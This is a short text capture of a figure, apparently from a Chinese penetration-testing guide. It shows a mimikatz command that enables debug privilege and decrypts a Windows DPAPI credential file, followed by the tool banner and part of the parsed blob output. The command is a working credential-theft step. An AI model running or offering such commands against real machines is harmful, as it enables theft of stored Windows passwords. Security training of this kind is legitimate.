 C:\Users\William\Desktop\x64>mimikatz.exe "privilege::debug" "dpapi::cred /in:%USERPROFILE%\AppData\Local\
Microsoft\Credentials\2B23BCADBE2FAD8EA21E6E9F0516772C"
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # dpapi::cred /in:C:\Users\William\AppData\Local\Microsoft\Credentials\2B23BCADBE2FA
D8EA21E6E9F0516772C
**BLOB**
dwVersion          : 00000001 - 1
guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey      : {e645f4a3-9d1c-4492-af83-dfc437f2df67}
dwFlags            : 20000000 - 536870912 (system ; )
dwDescriptionLen   : 00000012 - 18
szDescription      : 本地凭据数据
图 2-4-9
algCrypt           : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen      : 000000c0 - 192
dwSaltLen          : 00000010 - 16
pbSalt             : ce5e2a4e9653d749514f4d3c60507a74
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen       : 000000a0 - 160